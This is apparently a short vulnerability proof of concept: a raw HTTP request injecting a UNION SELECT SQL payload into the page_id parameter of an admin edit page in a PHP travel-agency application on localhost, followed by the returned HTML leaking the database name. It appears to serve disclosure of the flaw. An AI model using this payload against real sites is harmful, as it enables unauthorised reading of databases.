 GET /admin/artical_edit.php?page_id=-29'%20union%20select%201,2,database(),4,5,6--+ HTTP/1.1
Host: 127.0.0.1:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:10005/admin/artical_view.php?msg=Updated%20Sucssesfully
Cookie: PHPSESSID=iueqknaoiouaimkuik3i4cu3b5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
<td width="8%">&nbsp;</td>
</tr>
<tr>
<td>&nbsp;</td>
<td>DESCRIPTION:</td>
<td><textarea name="description" cols="100" rows="8" class="ckeditor"
id="description">travel_agency</textarea></td>
<td>&nbsp;</td>
</tr>
<td>&nbsp;</td>
<td><input type="submit" value="submit" name="articalform" /></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</table>
</fieldset>
</form>
</div>
<div class="footer" style="height:30px; width:100%; text-align:center; background-color:#069;
color:#FFF; font-weight:bold;padding:20px 0px;"> All Rights reserved &copy;</div>
</div>
</body>
</html>